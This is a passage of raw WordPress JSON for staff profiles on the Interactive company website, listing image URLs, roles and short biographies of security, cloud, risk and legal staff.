"2048x2048-height":2048,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/LincolnTan_1669-crop-1-2880x960.jpeg","post-image-retina-width":2880,"post-image-retina-height":960,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/LincolnTan_1669-crop-1-984x686.jpeg","featured-post-width":984,"featured-post-height":686,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/LincolnTan_1669-crop-1-234x353.jpeg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/LincolnTan_1669-crop-1-scaled.jpeg","intro-text-image-width":387,"intro-text-image-height":580,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/LincolnTan_1669-crop-1-scaled.jpeg","icon-tile-width":33,"icon-tile-height":50,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/LincolnTan_1669-crop-1-904x790.jpeg","image-left-right-width":904,"image-left-right-height":790,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/LincolnTan_1669-crop-1-2022x768.jpeg","wysiwyg-image-header-width":2022,"wysiwyg-image-header-height":768,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/LincolnTan_1669-crop-1-2688x1040.jpeg","image-video-callout-width":2688,"image-video-callout-height":1040,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/LincolnTan_1669-crop-1-984x304.jpeg","key-callout-tile-width":984,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/LincolnTan_1669-crop-1-466x578.jpeg","people-tile-width":466,"people-tile-height":578,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/LincolnTan_1669-crop-1-1330x926.jpeg","feature-callout-tile-width":1330,"feature-callout-tile-height":926,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/LincolnTan_1669-crop-1-640x434.jpeg","callout-tile-width":640,"callout-tile-height":434,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/LincolnTan_1669-crop-1-2688x1040.jpeg","service-hero-width":2688,"service-hero-height":1040,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/LincolnTan_1669-crop-1-scaled.jpeg","logo-desktop-width":24,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/LincolnTan_1669-crop-1-scaled.jpeg","logo-mobile-width":17,"logo-mobile-height":26}},"name":"Lincoln Tan","role":"Insights and Innovation Manager","biography":"\"I work with inspiring people across the business and feel like I really contribute.\""},{"ID":1774,"post_author":"51","post_date":"2021-05-31 12:14:57","post_date_gmt":"2021-05-31 02:14:57","post_content":"","post_title":"Matt S.","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"matt-s","to_ping":"","pinged":"","post_modified":"2021-06-23 09:29:43","post_modified_gmt":"2021-06-22 23:29:43","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=1774","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.interactive.com.au\/","images":{"ID":1775,"id":1775,"title":"Image left right-Interactive day 2-103","filename":"Image-left-right-Interactive-day-2-103.jpg","filesize":24947,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-103.jpg","link":"https:\/\/www.interactive.com.au\/staff\/matt-s\/image-left-right-interactive-day-2-103\/","alt":"","author":"51","description":"","caption":"","name":"image-left-right-interactive-day-2-103","status":"inherit","uploaded_to":1774,"date":"2021-05-31 02:11:14","modified":"2021-05-31 02:11:14","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":565,"height":494,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-103-150x150.jpg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-103-300x262.jpg","medium-width":300,"medium-height":262,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-103.jpg","medium_large-width":565,"medium_large-height":494,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-103.jpg","large-width":565,"large-height":494,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-103.jpg","1536x1536-width":565,"1536x1536-height":494,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-103.jpg","2048x2048-width":565,"2048x2048-height":494,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-103.jpg","post-image-retina-width":565,"post-image-retina-height":494,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-103.jpg","featured-post-width":565,"featured-post-height":494,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-103-234x353.jpg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-103.jpg","intro-text-image-width":565,"intro-text-image-height":494,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-103.jpg","icon-tile-width":50,"icon-tile-height":44,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-103.jpg","image-left-right-width":565,"image-left-right-height":494,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-103.jpg","wysiwyg-image-header-width":565,"wysiwyg-image-header-height":494,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-103.jpg","image-video-callout-width":565,"image-video-callout-height":494,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-103-565x304.jpg","key-callout-tile-width":565,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-103-466x494.jpg","people-tile-width":466,"people-tile-height":494,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-103.jpg","feature-callout-tile-width":565,"feature-callout-tile-height":494,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-103-565x434.jpg","callout-tile-width":565,"callout-tile-height":434,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-103.jpg","service-hero-width":565,"service-hero-height":494,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-103.jpg","logo-desktop-width":41,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-103.jpg","logo-mobile-width":30,"logo-mobile-height":26}},"name":"Matt S.","role":"Security Operations Manager","biography":"As the Security Operations Manager at Interactive, Matt is passionate about helping customers understand and improve their cyber risk posture. Instead of jumping straight to the shiny cool tech to do so, he uses learnings from field experience managing cyber incidents, threat intelligence and how cyber defence tools work in practice.  <br \/>\r\n<br \/>\r\nMatt takes a business and practical view to cyber security as he understands the importance of focusing on organisation's key cyber risks and investing in areas that are going to make the biggest impact. He believes technology needs to be managed in a sustainable way to make a difference in reducing cyber risk.<br \/>\r\n<br \/>\r\nMatt has had a range of roles from leading various technical teams, programs of work, security compliance programs, auditing and consulting, with over 15 years in Managed Service Providers helping customers.  Matt is an ISO27001 Certified Lead Implementer, holds an Executive MBA and Bachelor in Business Information Systems."},{"ID":1662,"post_author":"51","post_date":"2021-05-28 14:43:52","post_date_gmt":"2021-05-28 04:43:52","post_content":"","post_title":"Anuraag S.","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"anuraag-s","to_ping":"","pinged":"","post_modified":"2021-08-12 10:40:52","post_modified_gmt":"2021-08-12 00:40:52","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=1662","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/in\/anuraag-singh-b0020a55\/","images":{"ID":1667,"id":1667,"title":"AnuraagSingh_0161 (1)","filename":"AnuraagSingh_0161-1-scaled.jpg","filesize":710937,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/AnuraagSingh_0161-1-scaled.jpg","link":"https:\/\/www.interactive.com.au\/staff\/anuraag-s\/anuraagsingh_0161-1\/","alt":"","author":"51","description":"","caption":"","name":"anuraagsingh_0161-1","status":"inherit","uploaded_to":1662,"date":"2021-05-28 04:38:37","modified":"2021-05-28 04:38:37","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":1939,"height":2560,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/AnuraagSingh_0161-1-150x150.jpg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/AnuraagSingh_0161-1-227x300.jpg","medium-width":227,"medium-height":300,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/AnuraagSingh_0161-1-768x1014.jpg","medium_large-width":768,"medium_large-height":1014,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/AnuraagSingh_0161-1-776x1024.jpg","large-width":776,"large-height":1024,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/AnuraagSingh_0161-1-1163x1536.jpg","1536x1536-width":1163,"1536x1536-height":1536,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/AnuraagSingh_0161-1-1551x2048.jpg","2048x2048-width":1551,"2048x2048-height":2048,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/AnuraagSingh_0161-1-2880x960.jpg","post-image-retina-width":2880,"post-image-retina-height":960,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/AnuraagSingh_0161-1-984x686.jpg","featured-post-width":984,"featured-post-height":686,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/AnuraagSingh_0161-1-234x353.jpg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/AnuraagSingh_0161-1-scaled.jpg","intro-text-image-width":439,"intro-text-image-height":580,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/AnuraagSingh_0161-1-scaled.jpg","icon-tile-width":38,"icon-tile-height":50,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/AnuraagSingh_0161-1-904x790.jpg","image-left-right-width":904,"image-left-right-height":790,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/AnuraagSingh_0161-1-2022x768.jpg","wysiwyg-image-header-width":2022,"wysiwyg-image-header-height":768,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/AnuraagSingh_0161-1-2688x1040.jpg","image-video-callout-width":2688,"image-video-callout-height":1040,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/AnuraagSingh_0161-1-984x304.jpg","key-callout-tile-width":984,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/AnuraagSingh_0161-1-466x578.jpg","people-tile-width":466,"people-tile-height":578,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/AnuraagSingh_0161-1-1330x926.jpg","feature-callout-tile-width":1330,"feature-callout-tile-height":926,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/AnuraagSingh_0161-1-640x434.jpg","callout-tile-width":640,"callout-tile-height":434,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/AnuraagSingh_0161-1-2688x1040.jpg","service-hero-width":2688,"service-hero-height":1040,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/AnuraagSingh_0161-1-scaled.jpg","logo-desktop-width":27,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/AnuraagSingh_0161-1-scaled.jpg","logo-mobile-width":20,"logo-mobile-height":26}},"name":"Anuraag S.","role":"Lead Public Cloud Architect ","biography":"Anuraag is a hands-on Solutions Architect with experience in developing service offerings for the public cloud. He led the development of the Interactive AWS Public Cloud Offering and has worked on customer migration and application transformation projects throughout his career. With vendor certifications in AWS, Google Cloud Platform, Microsoft, VMWare and NetApp, he is ready to help you find the best cloud solution for your business. "},{"ID":1448,"post_author":"51","post_date":"2021-05-27 11:27:55","post_date_gmt":"2021-05-27 01:27:55","post_content":"","post_title":"Veronica H.","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"veronica-h","to_ping":"","pinged":"","post_modified":"2021-05-28 18:26:47","post_modified_gmt":"2021-05-28 08:26:47","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=1448","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/in\/veronica-hall-429aa953\/","images":{"ID":1726,"id":1726,"title":"Image left right-Interactive day 2-090","filename":"Image-left-right-Interactive-day-2-090.jpg","filesize":27513,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-090.jpg","link":"https:\/\/www.interactive.com.au\/staff\/veronica-h\/image-left-right-interactive-day-2-090\/","alt":"","author":"51","description":"","caption":"","name":"image-left-right-interactive-day-2-090","status":"inherit","uploaded_to":1448,"date":"2021-05-28 07:57:09","modified":"2021-05-28 07:57:09","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":565,"height":494,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-090-150x150.jpg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-090-300x262.jpg","medium-width":300,"medium-height":262,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-090.jpg","medium_large-width":565,"medium_large-height":494,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-090.jpg","large-width":565,"large-height":494,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-090.jpg","1536x1536-width":565,"1536x1536-height":494,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-090.jpg","2048x2048-width":565,"2048x2048-height":494,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-090.jpg","post-image-retina-width":565,"post-image-retina-height":494,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-090.jpg","featured-post-width":565,"featured-post-height":494,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-090-234x353.jpg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-090.jpg","intro-text-image-width":565,"intro-text-image-height":494,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-090.jpg","icon-tile-width":50,"icon-tile-height":44,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-090.jpg","image-left-right-width":565,"image-left-right-height":494,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-090.jpg","wysiwyg-image-header-width":565,"wysiwyg-image-header-height":494,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-090.jpg","image-video-callout-width":565,"image-video-callout-height":494,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-090-565x304.jpg","key-callout-tile-width":565,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-090-466x494.jpg","people-tile-width":466,"people-tile-height":494,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-090.jpg","feature-callout-tile-width":565,"feature-callout-tile-height":494,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-090-565x434.jpg","callout-tile-width":565,"callout-tile-height":434,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-090.jpg","service-hero-width":565,"service-hero-height":494,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-090.jpg","logo-desktop-width":41,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-090.jpg","logo-mobile-width":30,"logo-mobile-height":26}},"name":"Veronica H.","role":"Cyber Risk and Governance Manager","biography":"Veronica is the Cyber Risk & Governance Manager at Interactive. She is a risk, internal audit and compliance specialist who is passionate about using a consultative approach and applying change management techniques when navigating risk & compliance matters.<br \/>\r\n<br \/>\r\nVeronica has spent the last 5 years in technology environments and has over 15 years of experience across a range of consulting and in-house risk, audit & governance roles. Veronica has worked with ANZ, NEXTDC, BDO, Ford and SAI Global during her career. <br \/>\r\n <br \/>\r\nVeronica has a Bachelor of Electrical Engineering, a Graduate Certificate in Internal Audit and is a member of ISACA and Institute of Internal Auditors (IIA)"},{"ID":1438,"post_author":"51","post_date":"2021-05-27 11:24:46","post_date_gmt":"2021-05-27 01:24:46","post_content":"","post_title":"Scott M.","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"scott-m","to_ping":"","pinged":"","post_modified":"2021-05-27 11:24:46","post_modified_gmt":"2021-05-27 01:24:46","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=1438","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/in\/scott-mckean-cyber\/","images":false,"name":"Scott M.","role":"Chief Security Officer","biography":"As Chief Security Officer at Interactive, Scott McKean has been responsible for the establishment and continual evolution of Interactive\u2019s cyber security offerings. With over 15 years helping both corporate businesses and government entities develop as well as implement robust security solutions, Scott is well versed in the most effective ways Australian businesses can improve their security posture. <br \/>\r\n<br \/>\r\nScott feels passionately that doing better in security starts with sharing knowledge and being open to learning from each other. He regularly presents his various perspectives through public speaking engagements - most recently at the European MITRE ATT&CK conference. Scott's mission is to improve all aspects of the security community, so he speaks on a wide range of topics from technical to culture and policy issues. Scott advocates a risk-based approach to security, driven by the premise that each business will have their own unique risk profile including critical information, systems, third parties and adversaries who target their industry vertical."},{"ID":1342,"post_author":"51","post_date":"2021-05-26 15:02:02","post_date_gmt":"2021-05-26 05:02:02","post_content":"","post_title":"Ari Bouras","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"ari-bouras","to_ping":"","pinged":"","post_modified":"2021-07-29 13:25:07","post_modified_gmt":"2021-07-29 03:25:07","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=1342","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/in\/ari-bouras-59620a8a\/","images":{"ID":2731,"id":2731,"title":"Ari-Bouras-ELT","filename":"Ari-Bouras-ELT.jpg","filesize":125435,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Ari-Bouras-ELT.jpg","link":"https:\/\/www.interactive.com.au\/company\/our-history\/ari-bouras-elt\/","alt":"","author":"51","description":"","caption":"","name":"ari-bouras-elt","status":"inherit","uploaded_to":113,"date":"2021-06-04 05:19:17","modified":"2021-06-04 05:19:17","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":400,"height":400,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Ari-Bouras-ELT-150x150.jpg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Ari-Bouras-ELT-300x300.jpg","medium-width":300,"medium-height":300,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Ari-Bouras-ELT.jpg","medium_large-width":400,"medium_large-height":400,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Ari-Bouras-ELT.jpg","large-width":400,"large-height":400,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Ari-Bouras-ELT.jpg","1536x1536-width":400,"1536x1536-height":400,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Ari-Bouras-ELT.jpg","2048x2048-width":400,"2048x2048-height":400,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Ari-Bouras-ELT.jpg","post-image-retina-width":400,"post-image-retina-height":400,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Ari-Bouras-ELT.jpg","featured-post-width":400,"featured-post-height":400,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Ari-Bouras-ELT-234x353.jpg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Ari-Bouras-ELT.jpg","intro-text-image-width":400,"intro-text-image-height":400,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Ari-Bouras-ELT.jpg","icon-tile-width":50,"icon-tile-height":50,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Ari-Bouras-ELT.jpg","image-left-right-width":400,"image-left-right-height":400,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Ari-Bouras-ELT.jpg","wysiwyg-image-header-width":400,"wysiwyg-image-header-height":400,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Ari-Bouras-ELT.jpg","image-video-callout-width":400,"image-video-callout-height":400,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Ari-Bouras-ELT-400x304.jpg","key-callout-tile-width":400,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Ari-Bouras-ELT.jpg","people-tile-width":400,"people-tile-height":400,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Ari-Bouras-ELT.jpg","feature-callout-tile-width":400,"feature-callout-tile-height":400,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Ari-Bouras-ELT.jpg","callout-tile-width":400,"callout-tile-height":400,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Ari-Bouras-ELT.jpg","service-hero-width":400,"service-hero-height":400,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Ari-Bouras-ELT.jpg","logo-desktop-width":36,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Ari-Bouras-ELT.jpg","logo-mobile-width":26,"logo-mobile-height":26}},"name":"Ari Bouras","role":"Chief Corporate and Legal Officer","biography":"Ari joined Interactive in 2012, bringing with him extensive legal, commercial, and operational experience gained across the private and public sectors. Ari is responsible for leading our in-house team of lawyers and legal practitioners, and managing Interactive's legal matters and property transactions.<br \/>\r\n<br \/>\r\nAri is also Interactive\u2019s Company Secretary."},{"ID":1338,"post_author":"51","post_date":"2021-05-26 15:00:46","post_date_gmt":"2021-05-26 05:00:46","post_content":"","post_title":"Brett Wilson","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"brett-wilson","to_ping":"","pinged":"","post_modified":"2021-08-02 16:09:17","post_modified_gmt":"2021-08-02 06:09:17","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=1338","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/in\/brettwilson1\/","images":{"ID":2718,"id":2718,"title":"Brett-Wilson-ELT","filename":"Brett-Wilson-ELT.jpg","filesize":128600,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Brett-Wilson-ELT.jpg","link":"https:\/\/www.interactive.com.au\/staff\/brett-wilson\/brett-wilson-elt\/","alt":"","author":"51","description":"","caption":"","name":"brett-wilson-elt","status":"inherit","uploaded_to":1338,"date":"2021-06-04 03:57:34","modified":"2021-06-04 04:27:58","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":400,"height":400,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Brett-Wilson-ELT-150x150.jpg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Brett-Wilson-ELT-300x300.jpg","medium-width":300,"medium-height":300,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Brett-Wilson-ELT.jpg","medium_large-width":400,"medium_large-height":400,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Brett-Wilson-ELT.jpg","large-width":400,"large-height":400,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Brett-Wilson-ELT.jpg","1536x1536-width":400,"1536x1536-height":400,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Brett-Wilson-ELT.jpg","2048x2048-width":400,"2048x2048-height":400,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Brett-Wilson-ELT.jpg","post-image-retina-width":400,"post-image-retina-height":400,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Brett-Wilson-ELT.jpg","featured-post-width":400,"featured-post-height":400,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Brett-Wilson-ELT-234x353.jpg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Brett-Wilson-ELT.jpg","intro-text-image-width":400,"intro-text-image-height":400,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Brett-Wilson-ELT.jpg","icon-tile-width":50,"icon-tile-height":50,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Brett-Wilson-ELT.jpg","image-left-right-width":400,"image-left-right-height":400,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Brett-Wilson-ELT.jpg","wysiwyg-image-header-width":400,"wysiwyg-image-header-height":400,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Brett-Wilson-ELT.jpg","image-video-callout-width":400,"image-video-callout-height":400,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Brett-Wilson-ELT-400x304.jpg","key-callout-tile-width":400,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Brett-Wilson-ELT.jpg","people-tile-width":400,"people-tile-height":400,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Brett-Wilson-ELT.jpg","feature-callout-tile-width":400,"feature-